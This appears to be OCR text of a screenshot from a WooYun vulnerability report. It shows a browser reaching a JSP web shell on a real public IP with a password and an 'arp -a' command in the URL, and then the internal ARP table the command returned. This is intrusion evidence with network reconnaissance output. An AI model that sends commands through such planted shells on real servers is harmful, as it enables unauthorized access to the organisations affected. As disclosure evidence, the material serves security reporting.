 Settings for is - mobile_
111.202.33.107:8080/is/
111.202.33.107:8080/is/cmd.jsp?pwd=023&cmd=arp%20-a
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
接口: 10.10.10.217 --- 0xb
Internet 地址 物理地址 类型
10.10.10.1 28-d2-44-55-75-0b 动态
10.10.10.2 28-d2-44-0e-b6-52 动态
10.10.10.3 b8-88-e3-de-2f-33 动态
10.10.10.4 28-d2-44-34-d3-33 动态
10.10.10.5 28-d2-44-8a-58-45 动态
10.10.10.6 20-a2-e4-40-20-9d 动态
10.10.10.7 28-d2-44-0e-b6-52 动态
10.10.10.8 28-d2-44-0e-b6-52 动态
10.10.10.9 28-d2-44-55-75-0b 动态
10.10.10.10 28-d2-44-34-d3-33 动态
10.10.10.11 54-ee-75-01-d5-cd 动态
10.10.10.12 28-d2-44-0e-b6-52 动态
10.10.10.14 f0-4d-a2-82-0e-9b 动态
10.10.10.15 28-d2-44-0e-b6-52 动态
10.10.10.16 48-5a-3f-07-98-02 动态
10.10.10.17 28-d2-44-0e-b6-52 动态
10.10.10.18 b8-88-e3-de-2f-33 动态
10.10.10.19 20-1a-06-c3-6a-a7 动态
10.10.10.20 9c-65-b0-63-90-67 动态
10.10.10.21 28-d2-44-8a-58-45 动态
10.10.10.22 28-d2-44-34-d3-33 动态
10.10.10.23 28-d2-44-8a-58-45 动态
10.10.10.24 2c-8a-72-99-bf-df 动态
10.10.10.25 28-d2-44-0e-b6-52 动态
10.10.10.26 28-d2-44-8a-58-45 动态
10.10.10.27 8c-70-5a-31-5d-2c 动态
10.10.10.28 28-d2-44-8a-58-45 动态
10.10.10.29 28-d2-44-0e-b6-52 动态
10.10.10.30 18-cf-5e-37-e2-2f 动态
10.10.10.31 54-35-30-3c-76-bd 动态
10.10.10.32 88-9f-fa-6e-a8-6f 动态
10.10.10.33 28-d2-44-0e-b8-d4 动态
10.10.10.34 2c-d0-5a-b1-49-f5 动态
10.10.10.35 f8-bc-12-a0-c9-24 动态
10.10.10.36 28-d2-44-34-d3-33 动态
10.10.10.37 b8-88-e3-de-2f-33 动态
10.10.10.38 28-d2-44-55-75-0b 动态
10.10.10.41 28-d2-44-34-d3-33 动态
10.10.10.42 28-d2-44-34-d3-33 动态
10.10.10.43 00-e0-4c-68-28-27 动态
www.wooyun.org